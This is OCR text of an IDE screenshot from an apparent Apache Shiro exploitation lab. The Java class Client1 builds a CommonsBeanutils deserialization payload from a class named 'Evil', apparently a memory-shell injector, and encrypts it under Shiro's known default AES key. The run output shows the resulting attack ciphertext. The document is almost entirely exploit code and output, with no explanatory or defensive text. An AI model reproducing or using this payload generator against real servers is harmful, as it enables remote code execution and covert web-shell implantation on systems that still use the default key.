 E expo Version control Current File
Project
pom.xml (shirolab) Evil.java CB.java Client1.java
expo [shirolab] C:\Users\WIN\Downloads\shiro_cb_memshell-ma
.idea
src
main
java
demo
CB
Client1
Evil
resources
webapp
target
.gitignore
pom.xml
External Libraries
Scratches and Consoles
1 package demo;
2
3 import javassist.ClassPool;
4 import javassist.CtClass;
5 import org.apache.shiro.crypto.AesCipherService;
6 import org.apache.shiro.util.ByteSource;
7
8 public class Client1 {
9 public static void main(String []args) throws Exception {
10 ClassPool pool = ClassPool.getDefault();
11 CtClass clazz = pool.get(demo.Evil.class.getName());
12 byte[] payloads = new CB().getPayload(clazz.toBytecode());
13
14 AesCipherService aes = new AesCipherService();
15 byte[] key = java.util.Base64.getDecoder().decode( src: "kPH+bIxk5D2deZiIxcaaaA==");
16
17 ByteSource ciphertext = aes.encrypt(payloads, key);
18 System.out.printf(ciphertext.toString());
19 }
20 }
21
1
Run Client1
D:\program\java\jdk\bin\java.exe ...
8Ik+JdxqvNr2AaaCJsFZAO+xuMBBED18Y8994K5ZxQ6iu2TzJzMJW0jACmoZtLLKxJBqj8V+sytYSq83P0qeplzbZtGF7doKVtjacXHyWrh/MjppvmJnXw3VIqPM4DGULjGUTvA++2WkQhfVqC1+Kz4SOo1J9
Process finished with exit code 0
expo > src > main > java > demo > Client1 > main 13:1 CRLF UTF-8 4 spaces